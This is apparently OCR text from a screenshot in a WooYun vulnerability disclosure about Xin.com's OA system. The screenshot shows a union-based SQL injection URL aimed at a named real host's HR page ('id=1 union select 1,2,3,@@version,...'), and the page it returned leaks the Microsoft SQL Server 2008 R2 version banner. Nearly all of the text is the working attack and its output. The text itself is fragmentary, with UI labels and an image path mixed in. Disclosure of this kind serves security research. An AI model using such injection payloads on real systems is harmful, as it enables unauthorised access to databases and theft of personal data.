 WooYun.org | 关注的漏洞
厂商信息_优信漏洞列表 |
WooYun.org | 提交漏洞
https://oa.xin.com/pweb
https://oa.xin.com/pweb/careerapply/HrmCareerApplyPerView.jsp?id=1%20union%20select%201,2,3,@@version,5,6,7
应用 点击这里导入书签。 开始
E-编辑 B-返回
个人信息
家庭情况
成员 称谓 工作单位 职务 地址
3
Microsoft SQL Server
2008 R2 (RTM) -
10.50.1600.1 (X64) Apr
2 2010 15:48:46
Copyright (c) Microsoft
Corporation Enterprise
Edition (64-bit) on
Windows NT 6.1 (Build
7601: Service Pack 1)
5
6
7
www.wooyun.org